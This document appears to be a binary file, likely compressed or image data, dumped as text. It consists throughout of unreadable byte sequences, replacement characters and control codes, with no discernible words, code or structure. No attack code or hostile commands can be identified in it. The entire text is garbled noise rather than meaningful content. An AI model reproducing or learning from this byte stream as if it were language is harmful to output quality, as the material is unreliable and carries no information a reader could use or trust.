Tf+�I��p�b2�q��JNF~l��i�臖�`C@rr^&LRL�$!�Tf� �5�1%����4"�t���W"tƘ�6N.qИ�Y��S$Ep��62��)[�p�&%v(xi2���>P] 50a`w�؛9��©l�&k J�CHq�DxUax�t�L���R~z��fy�R|cy�#82���	�)Qu'hC�z"�빒xrxF� )�F�W�����PG�IW��<{h+�@����Ǣb,�-�-���"�a�.��j<�-:�ٓq����~(:~��~0 �K�ZY�� F������)��`4����5j>ǘ�i�.�KR�t.c2� ƈ���h6�l�vD�d��T�h�##x$�"q' oJ��>94`�j�@1ћ}�4����]Xӏ�*K1xiQi����Ð&5�la���8��5�-uE�����m�w'Ga�FQas����y6g��=0>߆D0)ph�*�{G�T�r�=�� ��~��� ��*.����Hd�S|�y�c0>�
}�:��d<��
�}�7F�����*��䚢�j2A`X�C��>`4�� 6Z�h1����Ps�DJP�j�"�����@�hKWEp�XZ��/pl���6�2�[�xA;C�
$�pi*��1�0� .�@b�7۴���}�j��j5D�DY6��\KJ��^D)t�Dw��)y')Th�.5�2�	Vz�Q^��������6����'���t5�01�zo[�1{��µ��tD�៝�G3�co5�j���{ �2�	��Ð���O�	�A��;��@��K�&#K�d��q(:��:~��%�&��V0�`��6���Y}��7Z+�%DBr��1Qr����"���x�`2��H¯X
��6�GR��b���+k�f���$
��%�����+ # � �@u70 ����7y����ճt"C��'�'�j`�q�I;��Mk����:�l��_ F��Y�\˵p2>�����@H6�ʒh�F�ͤ���*�`a#gZ�Z��.�,<{6+nE�=�	��c�-E������JF�V��	ْb�X�
��$��c:���0Ŗ��ڪ�7�%J��V�],~��q@e>,����>ð�FcmLn\�1c4���?֠�%�V��ؤ&`���@Ӌ�؋ƈ�,����XVM�" i�K�8�hH��(���*h
p.ಧL��,�H��r�ʀ�O{�8�A $����k�G`���x����q�lX���BF]�Cd�E��CJݬ�����RXA�W�k@ؿ�mDE�I��q���J��L��L۵���|��G#�Ϝ�<.�AW0�tA�JA��[٢���ݛ�	��o~T9�IM�� ^@X~E�%M��q��$�q0, 0~*7L�Uf!�{4ŰY���Q���k?��������BP�˘��Mm�g�2"��M-��W$V��G���)��Y-[VA�� ��&�)h�G�p,$�=�r��!��\�|:�Ħׅz�����M���` ��("��V��&�p٩[ؑ��xµ��������6}������YD����A9�AQ��\�b ��L���X@w�p��:	�Gœ;:� >�� �[\���J@l��c�!���tk������}�(K�Z~�ZX�7�FP����
0J�_&�}���6�?�ȗ�P��n1M`�#MM��{jp��YW�M]�f�
+�+���Q$8p�ip��[cJ�72�A-޽b�ɟ. .+0-����>>?�w=��HC{���g�����<A�z�(�[��j�E�7�\tSLٸV�Y��i��+��DQ斍2o�k^D�2�� 9+�lϰ�}~۷�h ����\萠��y����ë��I� ��ܛ�h���%p���F��s�#֕�]��N�!�}�4Ki��%�����WG�b�y���0kQ �ȔY���>�Ԁ��uM*5]����+���.A@�)� �)� Ar�������>�X����������ɨ�P���0$��L�r��c`���y�i���T�Kޅ�)X4�O�?��۴O��i��Y��\��h������/>��fn�pB�h�j;9���n��ZZJbb�Zh��Z������J��b;

 � 9��9����������� 119;0A�CCC���¾%0A0#9Ϩ ��Ҭ��2�
2�V��ḽ�CF�������0##@2%I(�ER�>"�x@��RP9�C��I��I/b�@�6lҤH�&�H6�<(��K ،���4&NlS A�	F�Y����4"(]��ɑ)�0�����/��  cj��[��!aۈ�N� $ވ�A�F�4`2��߾*�L�p��&�p�q�	��!+^��C&�\��a�ΠCo�ࡓ���`��װ]C>��1�۴iC^�8��֧S� EZt��(�Pn�����H�N�z��X�n@�s���Cw.����H|�`� ��SV"������(BC�����Q"CHPA&�|bJi���Li @X�i�\���u�C��s�%�S:��cD9(���t�4Ƹ
5�p�1�cΉ�Sb��h:���O7���>R���?6D��B=ŖU���i����H�B,Jjp�BK/`R5`��H)D��&=��T
@�AQs��TVK�	U;Pu�X"`��VDD!�V`}���e�u'�O1�P�\	t��L�W��
��zX`�9��n_(@����g��恱��f�p��Z 3�[d��V�m�����V��&�{�h�%�Y�R ^w�m7�v����K��^��{]^�ǀP�|�D`�WH"h�aH��!R&Pa)�l쉄р"�&�P�]7z�K1��2ĉ��28���"����
�#���&2l#�Vx������0.�hb/9�pd �S�?��P6l���)�d9Eh����T@g����Q@/��BB�7���܌g�*R8Z
O=�����nJ�	Q��EX��%�X�ǃ��o�z����G`�P�`�
&����n���4�*��g��+���6�iкV��Af���Z[-m�Amp�A8�h�%���׮�����g���ұ+��}ǯy���@|0�{�@�}�C�G	Ï$�@18�@/Ҙ':RHHAY�Jv�ctHe�@Q/h�#�E�؄
yƊ���`�6v@����-a�H��^Ȁ� ��$~�T���v�&��ld{�(r�T��"� F0�   n���M"�7@ s�ӠĘ6� h=i�H����$U���9<��rX�V$)h rih�V �M�EX�[&I*��#�H@����v�
%aƐ;Z�j H�� Mh�Wk���>S�Ј������oi�5�	&�ru3�F{���񾇜s��9��������f��w>~u����	���a�O$��A�'?���;��@���@��O�,d��Q�� ��Be.˅..0�rx�
A��)TH�����( `H4x��6�Y�B�4��Cr��$���j�A
�x�k_s>���-
TL���,nQ%.� H�2(�ܤ .1��Ć:b`	Oa�P<�&u��p(D�s��"+W�� |�@�(HI�E�2]�J���#YT� �;Q�0*���Z��
P���L�n	2]�@y�ZM�����L���ѕ�����I+���q�����~��f���>��ϛ����3�lꅜ�kO ׀@�'
�}A10b�P�=3�	�BA�@S82 P 0A�l�A�)͡
%�NЌRTFZ5����G�0��B\Af/�0��,��M���cl[���*b&�U�[���T@�
�{ L�:GAYO���SR0����Q\AAI�X��	U`�%p���Ȝ�eWH* 18A�I�#E%S�H0��ZV���NP��H��@fli,�t�Y��jT��z�zp��hK=]V�8�ANk���v���mv��>��뛷�-������3�d %�#��pbH�# A�{r�c��?�[��n�ڱ�oa��7��E8���3g���Fq-_�WE��y���X�HH�������T���R�aj��і�C�&3Ս�C�b��a:�%N�C��`���*�jq��4G6�*j������r'��H �A���r�]E�ʶ0�T&p���%��#��pG�Q�`�TBb�@�l��2�� f�uF\���e��fm�5��L�v����f[�R�eS��du&9�BWy�|@���m�Guކ��t��f*@��3aLn�(1@J���3�]�:( X@�@e��`�о�Ä1��{���V7���A�vp#9^غ 9�Ф��D@8�b0S ��Ӯ�׶䃝>��N�A��*��X���J�H� �ăB7�����&jPq݄��v����� �F�r'(��p��D
(��9���& Z�6��uAN�	d�.4��ޓ�K���bP�j^��(��ϓs�!L�$gٲ�����!�u.�e>��.��t��[Q7u�u/���h�aNi�! c7O�&	��PR]�]-�k62Rc2$  y�G�_��xڠ13Bx+.&�k	�x2P� �y2�#?�^$�#� � #�Z�]�5[#%�M�SS�$RPCpATq|���& ��F�S(�bB�{�V+���h'K�z�ouDoi 	��0 c+(G�ʀWl�l�CH"ЉdIqwIVT7j� :�q�r��HpOO�3��X�e���=fţ�B������f�a==�-�#��-�.����t}��ׁ��tR7/�NHh��u��#H\�q���N�&	$�vjWAl� �E!H8tG�P ���#��w9�"8�<�p��#,�BA�Pk��x�'��#9l%� 0�y
�.@Q%\�5!%�D^EYpePb T�n��mpco�B�k�&K :Y�@�{��?Io	p#�H  W�(Q00@8�r����Ix%�wF�ca7c�*��q��qA�Js4�gp���pɋ/7��1�8��5�s�A��d��Ҍ��-�Rs!y�L�"����C[8h�#u�X���?#0\g�d����@#v���� � 3x���>�1@P���_{�P���^2��KX]��]C�xi���A)��C��7l!  %'9%=�M�SR��զzC�0Tp�*�vo5�(���y���T ���Ip��IpVA8U�d�x%I1~7pp*aEhX[�c�I=��1 �D_{�}]��pY���rsif���f�Ss{�ۢs�u-ע���;���gGwjJ�g���u�d�8���4N�U �噞��BO�&O�pO�o� �`����f�#` @P��w�^ɠx���E2�W�@�B9����	�f�I�救����� k�Rj�%(���Y�Q�Y�S9u�)X 1��p�UBPMin���
�2(i�G� M ��Z�j@��j�}�g�j�~p  Z��gqG%�ae�H�O�����H�7R�@�)�����	h�=�T��Z)Z��Y=����-��K���UWW������������D0�8��*����\hpB�
�u�]�w�u��UZ�7�p�I09���ׯ�ǯ �}����5�ǐ2�fY�#�Y��R�0Q2�Љ Q�Eq�Odd�ep���Z��J'�\`oi�|�ڳ>�TrX�i��sT��*��W'`�ڪ� �
�4��%�6�*��]]��}����Ph���0`�*/���Js���C��C�~���DZ�!����̔tKw�Z��ˍ䊸N����?�1O*@1����
�Eʂ�	����jf���O���3�͠�}���p3-A�	/��*�����@�4$��W)SB�ű[JlK���p�5&+m5� a�`�Y��S@V���x8.�����5��ȗ\ (l� P����2�d& /�:��Լ]{V[�P���� p&pT9J8^F�����m۶���ʚL�Y����ʷ}[-�=hVtG��խ�q�4���u�KM.�t��Z �;vS�Ȯ,h��Tj��� 
�!
�JH�1�&PQ��!��vPkC7r���J�U���QeZ��C�� ,�v���k��[�zw���# E"�E�VS6Uz��`��X��5	t�* ������{ȓ��:�P��6�Up3>�o���;�0!U�;qڽ�ȭ�� ��T�Ac�����x�D���Hy#��/�
jf�v�sy�}g,Z������x���Ә��tل��+h�B����Y'0�K\�`����Ů	��`g0�	��EL�R�1g�����!=�ji��7R2�"��-f�;�����vϐf���{#F�#�2ŋ#"�#�0	�f$2�%[S���( ,˲>p^����<�x�n����[�v�#Q &�  � ����yQT{*�%���VuQ��L�e�'g�j���k��'�T�!�s�E���f|)=:�����?�z��
 Fwj���(<́��+�>�N����Ñ��6,�b'iA�p����vT��w�5�]��	�& @ϴ@��7�%�r�� 
M8�eL�C	ͦM��U��u[��2@ �&M� ;E&Y`�I�f��'����ҋ��!�����'U� 7�Dݽ	0` ��ԩ��W	�ú��L���ݵ�,g&���ͪ�yk���(���-�(�y���t�(�+L��Th�\��0�?��?zݮ
����ӕxa O����]��
R���,l�G
�� �K#t+A$�v��M�����0~#Q���Ǡj�eKsyo<	�$  @%bا&[zg��(P��� ���ѝ�8�0=�V��l�� �ܟ���*���a.`�����W���ʺ��������<ޤQj�m��:��-#
g���'�s?�=e�z�O����"�v�ߊ[הYM�J�و����$�����	��A4�n� �؊�xt:` �%�!�д��$�	zA�k�+Q`�"kN��;04	�Х]�lm�����"�
pF=5mo	�G��N��>� c��Le�+p�W^Gtd���͋���cݵ� |ʃ�ʛ��	|_?Q���O�0p�ޣ 獗���,����`�s�߻bLAW��}j��ߗ	͐�ߎI��²�ב�����þ�O�5�s� �!�3Qsj:  #�� �>l&�^D�B���n*Ⴭ��/�T�jQ��B`��CO���A�1���8��ݾ�	���X[xxWn&� �7+ |��~�>ˇ�)|�?')F���6PuI��W�n��<��}r~�Tm��K(s\��Yy����Ϸ&�+���R߈y����>��냍�e������.��//��� 5s�	@D0�B��+AR�.� �_�V` .�� ��&��}]���I���N�4$��_Ɖ����_ѶJ1AP�5oX��SdRGGRR[���i�	i�ili))5����+l���\+��l�����P�B��B�����5i������	���M�. &1'�2�
���"0���/0�����/�����kk/ � 3 
���33��
`BA3&�90���J�(1bC�ܸ�=y<l�@�I�P�`@�˗ȜI��͛8s��ɓg�$H|�`�wJ�*]ʴ�ӧJ�P@y ��`��V� <l�5�٫X��S� -�#(,0B�+0.��r�/�n;*��7@նm��[��-ֳZ�Z��r�$;2k޼�
޿y�=�AiE��8(q�@�^��@��&��D������}BQh�ԋ@1�DiW�%�l�E���*6�;M�i֒��O����Y̛W����� �� �ϠɠVM��k�pC΀�8N8Ȏ8���<y4>̠�F�DE�P�Q��%d�惕H#QЃ���RK0�4WO8��N3��cN, �PD�TH>��R$�d�H �cam��W���^]�eY����c�WLu��M7A��g�I�Vf�b�5&�<fM֧�Z�0B�%!������00
�^����"���������@nMD��bl����@\I��z�X�婲B��	*���'�A�R'ʯ���z�	�ܳ��F���3�Lc�5�a �(.��Sn�04��<��ca?ta����E���$fd"��3a<3��"$�d��5�hӏ:F|���PCyd�'�OJ�cj��Y_r��}��[$0W;ܵh�8K�U��Ö`
��'c.G��^y5h$�EӘ%��gS_`��i����Z�Φd1[���>��>D!�
G�C��)	��!l�����ְ-�Z��,5�2^�'8��	��z	 �@1P{��T�m��p��;�갳�:b��nXN�>  0A%t/�#�k���{b����$1A��)1#L7:\���W�SPC����w\��J� �j��Ô$����ki?��c	��/�L#�@�@�F�@2X��&��)OD��<(���K#�P(�i��k
ְF��I�����e�	�M ����(�@
b�X������7W0j��68�;���
� 
!��X�H��"��4�K�,"��$v���@8 �2B �xO#P��`�1���3��\�SP� �����k�zֳw`^��
��|��CƫH�������+	I\t��1�F����$�)�Ĕ=�X��D��I|k`�jf�$�5�}���TC%���O��/����MP1�d0@55�
�A�Z� ���	ÞH���O]�9x�+$�
W����FʄY���ڔ��- TA$���FT��A�p�J
@b
pH$��I�;!�(b`<P,�t����l���ؐ�ZL`\��x��s���2�� �@���lʁ�͎ �@��6O���@�SWHr�.�n�KdAb�G~�C�<�$)�Hz���&��"��a<R�LL�J����?�\C)����(�-�7KZFe��U�ǧ+y�~�D었9�hw뺠�b��f��4ȳ�XȚ�����X�P0���W��2�l���L'�֙w�k���4�	�m�0�T	np�O�&!�R�[����m4��Z$��]�ᤷ�լB��brp�)>�<��I1 ��$�>&`F�ȁt����3��Ӝ�Gu��Q������/H�:��G7��K��=�e�C��wR��"���Hj5yU�*��Ůy@a���'A)1T�R�qm�(a� T��b�R����/�NA_k�$-(�RbL�?_&v+� �X �*��L[�dK~Bfrf2`�`�\MO��g��٘r�M���*^�d�ڦɖQ!|&����vAX����@�>�>�$\� U��p���m�<��J��@  !� m ,    ��  ��H�H����������������������"

,�.�.���6����. D,9�
3��3_�3����_��_��3��T�<� ��� kk
=�����$������>��o`����	X�� �H4��&2�� ��
:zIRA�J
6з��D-��P��5jҤ��Ɔ��>W����ѣ$���ӧP�Ju�`@��X�j���j�5F�H�A�,�(Q��]˶�۵i�#�E 7B�v�M�w�XE`��E�V��ee=�� 
8@��⠫�˘3k��9�#b�"9��Q"Ӧ��0�u�I�NV� �R����`T���|�0j*��>��%�����28�f.�
XpA"� �%~l��OՂ���r����۷���`ޔTŃ�@���?4�L�`<��Є�H�C1AAF��! �ؑ�@�I�`�<��
<$XP�M9��,7�T�*D(P�RJ5U� UI�F&����J0IdgP�q�Tzq�Xf��V[n��[	���^q��W|��V>�B`���Q��@b @�_(@��7$�Qj衝�a���i���!�B	o� �["'��[n�u2 y�:܃$,'�t�� P���s�j�� �2�Ds�5˄WIy���5�#�|ߘS��C��CP=x�?����	��σ1I8aC.p�q(���(�H�:�"'&n�D/6�O9�H�>!�pBQ�Q@6�TKU��
G2e�����VT�q�(`��h�ɥ�_�efDa��i�3j��F�M���c����.��->Т�]q��Z!%�TWmu:J�1i�)BH��,"i#�~���i��І�o��ڈ�ш2
 =�*	�@�J�yΪg��	&t�hw+/2r�E�}t���'���]��y���������@x�����`�4��`��+(	�B�.*�Z�.���a��ڋ�G �fb�1��L0�N:��j�#��L))�����
Y����Z��~f!����'�\3\\���<���+�K�r�3�)L���\��%aH�A,l��;�O  A�p�z�3X0�A�!�5�Y��^c��p�m�Iۧh7߀�2��%�U�� �����"q
T`���"q����Ƚx�a ����4cX��b�%�2��Zy{� � �M
�������\�3�A������]������D H�E��E� C���w0�I��Á�~�� ��b�|��*yf}T�ʀ�,H�~Y��[j�%4�ϖl���v	���ҀjB�~֧���D�b��Hp18;�s�?m�Q̦6=��E��5�@�1B�8�oܖ��ٰ���l2Ŷc���� +�v8���DP
�qMl"sV�\�;O���l���|��s���9�L���ny�u� �b7G:�������u�D"��!w���$X��ED��D(5��®���-�?�X��GU�	cC�j�U��n&dFp�����ݥ��S�p�?�����k����l�o@�� ����X�a8Чj��
�ۦbS���}���T!
�6����k��ndC�&�7�3D�����i��\�y����=!������dQ�P�#!�@p��/pCY$���Q�v.>�H�q���+�@`*.��k���GKt��Ҵ��H���tx>�Ⱦ,�<�q�2�$�(���!U�AT���O���{ȪF���aW+�Y�T�Ҳ�a�K�x���	-h٥\qfK�%� 0�/X �Ђ8��̸$���`��ͱ�0F�&�-,a
#�N"5���;Ep���FSŪ  P���E������K���
(t���O>pwm��8�H�!�ndN� c���N0�>\���-��J�^FÎ�
���{^?V����4���r��"S�����@��N$�j�2L(D��ĬZ�Z/i��4%W5CU���� ��l�.+������:A������b�b\E�\�b�D� ��H�18��5u��B}lp@��(�	�ȫ)2#<�O����T���E.�@�E�w�-f�z%h��Ġ%͊���"�+�`�!IEr���=f��2:j�m��E�@��5�L:�!HJ��R���>o��aG�R��J�z/ĄLg�"��i����dD�3yU�X�j�n�& ^E��
�!��PR���UD�2d^8�ɜ�4���5��-��?�O͸@��u��=9&�}��,�rDh��V����&�B&P�m����5dM�V�	!��ҟ�I��&�N�����/Za�ů��uږ/�W���g�~�'�h�z�ϕv��H��Y�3�+-n0C_�b�Ek�|�@� ��hh��q�����h��敎P�_�xixr/!%�<��X��SI����_9R ��'Pd�P`�6��dU�J��y�>"w�A�1mz!K�w�#3�f'���Ae3��#z5|82'�Q4�!�(  7Hmӄ�T0�yF�C��c��BB�B��UO��z�Pu�` ��
�;�ZtQ�����'(�!P����w|
3'e�;�q���"�E*ڷrx�}(�r��rE�s3�q��6gR�� �%s@t3�~�Ut�Wi|D!�e!�RN�!��i�"�#�j8�#փ=_�_ڣOЀ�#Ug�vS�1l�U���`W�J'��2Cbj�3�Di�?kEnGC���L��a2�P�ӆ'�DpDP Ƹ&Ah�M�yGx�����B��5��R(O��Yr�	 �4`P͑'|�et1�.�Z��e(0P��mj�xj ��8��r+��
0Q'}���9�\�b��&�@�q}Ԉ�sh);�;���2�h�ǈ ���vS�H�tu�V/=�!i$0��7B#��_ֳ��D 1�D�h>�k]2��>l?g0?&�L�`3�wj��Db��w�f��ny+O�|��7 0��g�(�t���J0�Վ�B6P(��Zhc�	��	�Z�R�񅷗&a28��m�4)a�x ِ�1�jfI�X��=�S���� bH�����}�`�Y'���	Q��6��:�~��s/I�Aw��prtHǉ6	H�!�7��4T� =�C�����uJ��'���=��J�T$�ā�X�>�?��Q��X��Kk"J�3VWD8��q���g���7�qG  @@�(MBxcV�����c+dOXB����g�N�d�*�� >� �R�2M��Y��a+�pL��L+h���d����a���� # ��L-݀�Q "]�"hF=\� �Y��xR*Ւ�8�"��D���;4�.-2���Ku���"�O��j3I�j����'ݳOi�D"���UXE�ȁ�����k�iJW0Va9ly�akql�(mh�a/�qy8;
fJ�R����
!�(��D�0p�6c�� �V����� %�B�d+�� ��	U�6�6�a
1�����Z:q@D)v�pn��4�����9�jv�G���s��=�}v�gzF"��9�2;]ڥ_
���� ,ٯ�x����tSkʦ��.�7�^��.Njj2G=6��7a�Hu0�÷
-�=HqL���8C��JWً����ɕ;0V?*bo�b�?6@��D�@�DATqw�7 �  � 7�
�ⴰ��2@ �DxtQc�� ���nX�5d{o)d�!6�JO��o�  ��q��s� ي� Y��Zn(P��y�	�g��w=+�[��ݱ^, -�@\�H���a-�֥4�
�.|t�i]��y�d:�^�� �Ɉ���{i����hI�=	ӱ�Y0�v8�T�Rek�S�
�v������ʼ��V�%t����d����l�X'��d�ʱ�xU�8@)ִ7 � n�K�K7P&@0@ D@D��m�n�ѡa�ng ��Z�$:z��kp�H_�  ��J��a�Z6
�c�4�
I�4dl�88�xq�ګ��@�GڸQ/�����Q� 7���B�*=�� x�.�rs�c���	k�A7.�7��K�Z�^0+[����F�T!�:�0S�R��O�1�[I�j\�Z	��6�`�m��W ���X�+Vf�7|�7�P�N˴L+��ҾOD0P�1��`�'sMay8���9�1��5�1Y�
)�jdL	�@;� s� ��'v��i��y�A�$�sA���4������l��|���Ej� ���YץjНj��B�-oą��~Jl�\���x �����S�r^�$s[=7B0��`���'O�A0�H�RY>-[�ʫ�^�k�
���Hw�K�:K ��w��3���&�@�8P�	q5���U����0D 0 � ��(A�����Y!��L��5Nj;�rSzJ*�@,�lL��|���ۺ�zҐ�\��Ձ�FD��a'-��+,�
c�`�=ϼ!�p�C=����k@܉j��"�o�~����[���h�G⺯+�~tŕ6��;�q] ��!����PE��kvf|>�������.J ���� �t�?;��r�}Q@ͬP!���
�봟����&  ���1��# 
��0 �u�X'�{y@E�y�6%Z)������k�B�����= �ʗq�v�w��hRW��e ��e��)X������z�rx��Uq��!�[�{}"U��#�ܝi��<�\č�~�<�=sh*;pİ���4�;��"%	ŧ#�����է�����j%��>ƛ`G��I���n��JpdQYb4̶4��el�4vȚKD�,m��- K�������7�m��2 9M 2P �0P\{cC ��ML�_#d�B����:�	� 3�S �"�?j�:�՘�K���%A���Y-�7x|th�y�q����b
�+N<�2Q[D�~}���`��@�1'^�-���IiL����G�ݹ0޹��Fù����<A0��uӓ�^�'
0]��ɞ�UF~��X��ѫ�g�[��<av\v�u8�H��
4�\��^~�Q��0�R�m� �ll� А=#��&AN�����:���c�.�������0'D�5��5�a�x��A�ʼ�Ƭ�E����l����������wUF���ݼ ! ��ď��$�ċ}�C;)��,N��l�:�����Gy�������*-�dg�s�-�U�����o׼�� �.��vw;��>�%u�O|#_:����|S�G���j^x/P2@D�u�6�ː������Z�`Y*�ނ�d��$��~��<��L���L+m�xڻ�8��)�x�n�G:�}� ��@�B"??].��H=E���ሆ���N���ΜL� T�MSa*���6����u����c?D `���f���pb���k���g;R>>�>>QMQM���6����i	�E.$ :������$�6��.7DD##�
A/j�666�(87;bg�������������H���H������g/���*\�ᄆ�����h,p�T�� C�<u*d�&ފ9z0I��b�4���&��.��,F��1nI}+��Q. �j `f@}ZA*ԩ��@��Ej��@��x�Z��D׮,X��@�ů_���˷�_r[�@��nÂ�1۵�!7`۸���q�~��sgi�Ф9̆�ӨŪ	}�F]Y�(2���m8����߼��Vq��Dȓ��&�98AZI�إL'9!P%)(�&O-0x���ʦ-[�e.\+�� 
7b�0"��
���m%�x޼��*>� 9^�1τVh�<��sO>�P?4�B$���� ` �K.! �H2�8#J�hr�F-�S6?��QMA> S1�hSM0Z�	(E�TR�4  W=�U\f�UWw��f�e�ZlMa�e���_�ŗ�r^��\vF�ao)V�c�E�˟pV��`q��k���i�5*�g��F�h�2Y�vn���[�������5�ܪ̩���ŝ�D��J%�XbCvMD��$�h�J��rL(.�5�dk钖 7,�^,^u�D� AY&,CA#����J`�����',�s�[!ƅ��ko<��">�b��c�&�P *��bNFzdc5��0�(%�#��T�J��70�d1=ɴ�� �]F��+�D�4Ӽ�e^%ʙL�y�Y��V�v	f'^G��W�{�U�����b���y�Մ�i�`r�5颬AJZ(j �i�z�6�&@;xj[p�
�ݼ��@q���߮�����Pg�%Q�d1W�
�(qg�R���쳔� 2vb��7`� ��ǟ3HM	h�-���#E�{C�s��c�:k�#� �������3TbC
`�¡�0H�A���؇��L�\��%����5�4�L4��j|C̐:j�E��?�$�@�N�R͸d�X�b�3�mPk*�`��7�i�`��B���jV��b0���|�3�K��6����4(<M."̠6ɻM��V��o~b���3\�� 7֥��eg;0�XLb� KS��LzvA��H�` ����Z\4�X�  �@(A�RE�Ȯ]���@�����8� π�P�x�� "<$8 �#�Ab|A��(:��uO{ �X������GBјK����'�0����>�YB;�Q�, ��B 8�R�"�R��҃3=�2k�Z`.�4��ii�I��`#��\�jUab0�k�lQ��ju)u*�k�q�`�!yu���t���J�b�6�W�( �$r��J�*~��D���P�b)���.L` �t1=�pA�
@%���� 0��q(�0�(���J���A�5/@��w��!9 F�� 1*�D��HR2!���J��A�%x��=)�cF"����W��'"Y�ڷ8�y(��e/�L&PA�\z
n6��Fd:K3�Lʌskn�Z�*X�l.��qz��`
C��!��4�I�X��Im/l�J��J���M�|�fT=ܧp�VЁ:��DT�$a��f��� �IR�b��JaL�j�" 3��{,�\3��%�sU�F �1@"�5���t����풀4����� �1�|!r��Z*���Ir�iHX@��T��+ɍfT��v"(��g1�xlHf%�ǺQ�o�d�PXQ��G)L�<`W�f��|m�_S� �� �d��C&��|,5����E��,f���Y�vͳ��_��(�R�30�TX\C�0���w��~�v  �@m{�Bqp��K|`�:����I�s��!�U�swL����l����С� �nX�� ��s�Fx|u^+�C�;us|G-�Aﾆ$����*�C��$�� T   F����D�&ְ��e̫�seY?6��yX�H�,K��˯(.(B(��-
P Kx��U����f�7�Ax�L5�hԠҔ&d��Nx��ԢV��0�߈}����6K�R[~TjR�BФ�v���1�*�t(m����Y�B{������6�6�
��8��6K�G�m�@k�F��љw׻ ����nz� #��:�Q����3� �N�B�����#;�=� �5�-�I���٫6�)>#9[(Ƙ�6�#�&�q5��O��(ж�z� �\)+x���`1��ۃEKdx��?9���&�.��m�\�Z7���6%ֳ'MæB��ӝ����r�,���{C7���s����P��l#�Kl���|m�Y���dQ<��`W �Pc3�M�], Z�O`oǠ�n�3$p��@�(VX
�p@
:���0��?�A����1<��T��H��u#�_�Vk��k3�I/A,
lg�U��VE�$�T$sW\u�>�&��$?�	�#a��E�,%�� �X�%[15�� pc��cB34��Y�Fd@�kt�X_�4�6A�5�Az�RM�6�t)[6efCeGp7u�K]  p�Cpf>��f�|�7Pe�>�	�2gQg�u؂
܁?%Fb��r���E��R�g~�3:��Qε]�#i
�   "p�2�;	�G���;������Q7�b�H�r<���"k&� ��V�`���"��æ1;Vo�8va9q2�w2�$�$�	('Q.�K�GRI�
@iX�%9XLk���33��0��AZSN?6o�W�,�}at�3�z��'�TN�5p�C+�W]�B-T))��B�L�o�8���x�O �q�7ȡG�+�"g�h
��|����
�
Jq]�!��,(5���\&<�Q�Vh�&i,�]뗉�� ��7����I�W����@�S����ӕ�����u#`:@���¸�8�M�v���>a"x2DRVG��E��9k�D}F���e ��%��X(��@� �B�Lh� �vXdy�F����fAvb�G�$�X��(��Q&�bO1���u�eM�Z:Ćz�7o�[�7g��ؑ �H	��-�c,+c��r�r��,$ ��,�`���ȓ#Ph�]@���V���~�	�Kɔ��7�I�S�b���;Rw��eP*�؟Z���
ahk=�-�r�c	k91'�	_��`�V~�J�?22z�l���EB08�H���GLP�%`3L @��0Xh�Z��y�ٙ�X'f�5N�M�z�IM	���5W6�ǐ�%&��NvBD��b�df<�OhƑ��*g`au	�1	İU�9�
��?/�
m���
��ʥ؉~x��xz~ۇ~����) �B  @^$�=@�D!U�V�tNG���;h��Z���uǃj
�/�V0` @-�"��IĒ������8q'��42v���kE2&��iw�<�q5��Ѝ0��xw��$pAdB�  +���@�xYwdG�wLx��أ��A�F��3�g�-�a���6�)�Y{���{�{�ћ]|p{�$�E,��#��-I8 /�m�I��]v
i~��K��
 �2 %  %q�9�vN���X�G�%�2u�ڲ�u�I0�Z_
�/�j���Hv�[ʪ6"��>#��$��2e�>O���a��2�Zmp���m����W2zuW{U�[���-�%X@2�clz�jo����ə7
�tyԄ��u�H
{��p�®��6~K{�����Zs���z�\����b�����ek�rJQ �l�Pt��i���}�3ik����:i�u��s2���=���n�.I ��G*;!�ej�i�x1{����qH�ؕ� *2=�SU��Ҡ7�8��J�ƴ�d�H�>"C2Fӗ�S�R	���3���A�I�eK��d�? 0
� 3� m�d��jd�E��X������ys'D�pLڤH�L�{�a����*T{ �OX�{囔�epD�aa�9�U1!
�?%f}�pb�$(��F9��
�@�C��[�l�]"�� p
�Y,HS��5W`����=Պ,[��뼙�!]�u�Y�ǣ���@-¿M���l �&AJ)Q���>�Hҫu�$���+?̦#a��V)y��.@Ě���Tx+�� 3���o;(D3A���������w��Mș l��B(���X&�*�LrAo�Z�C�j*jF�5�Xp��-whG���R�2�C]F\f]�؇��2 -E��8@@���j������ Fqe\0 ����++����@��C7�Tֻ�j����`{�PN0x�MY���K�7�1Y�
��a1V��Q��۫
�ہ�G	H+}�490MQ3[�y?�����96�5:�9���l�������F:�"{�Ǯ�a�R�+��i�	*kh��2�Ռ�pK	഑[^��r��� �G�~�v�Di��
 .R,i�-��t���%`�ƹ�a�5��{�M���-��kݕ�Ǣ��<;`��
��BȮ]�˖C�'-����;!m��>l5�� �8�܁��D�m�D�� =�%�Z�a�4�������X"��M$D�:��ؤk����w�T]�V�z\Ȥ��z(�_�����]0���q�����fpݐ#w�ܞh?�ȴv.s]��h�E���@  �����>����YlP��ہ ] x{$������.��.�;-�1k�k����kk:�ڞ|�����!~U�d�?�1H>>*ʹ+?K��S��z���X#�-QAR1x��m�%<��Ν�bDM�ݶ��/J�E�Ԅ��J�X;z�@����(W]����%\p �̴9����Zqf*�=PԌW M�.AR�|�<��(Y �E�e��p�N��Wr�}�AY����/� $ƾ�+$[�p����Z)�Uڢ}�y�� L ���-�@���R� A��瓴�>Ŵ�#K��>峡*h�g�|Ƚ�v��?���m]�_A����q���3mnz�6��:�S-��6޵\M`̧�z!l�		�����T{̼Z/�Ҽ��փ�[�asVׂ���K:� �)�ź�c�����W�]���\��R�;���A����72�
� �������C�0_NojgH8.���!��ưŝ�࡞"�$�=9B\��vm�{$!�n��4? H��&l� �5���풭��4�u! ����������A�|��t��y�L�%�
ϐ^=�!|eRfpI
q�>�6 U�O�ˆ��p>P
� �x�HbQ.S��!(����4�vŦ��*œ�E�������P��ϙ�	D�F��P�����X9_q�QoǠ�_t�$b -`[�����+��t�z����H��O>mU>Qro��MMMi		M�M�����..#T�Tkk$ 3
���
��$$���������`���������j��ji������i���6��j������������� @p��J�YȰ�Ç#J��F�B��$A��C�"�(P�  ��W��z��3&^1(�P��O X��e WN
9������
�JA@��4l<"b����Pܨ�E̚3�ҢM˶�۷p�!���ڶvψɋ�݂ |���	�'^<�1��g�P�R�I�%`�������X�P�˔(qX}�Q�F`#P� ��׸#Ć�[wl6l`���Ѡ�[r-�pK�/AwA�	� x ej�LZxEkV��[��2�wTh KE�5gؚa��ڲ��Ac7�s�8� h�9
�s�U��S�:��>�mPAcp�A�)4ш$�x�E��#^��8����(��RK��ӎ<�:9��O
� �.�$�R@.%$TQ���\�V����B7\ טd�i�Yj�u�]g��`6 ��y�c���D�I#/r�h��6�hE�%�5����v�m�Ep[#��Vۦ�m
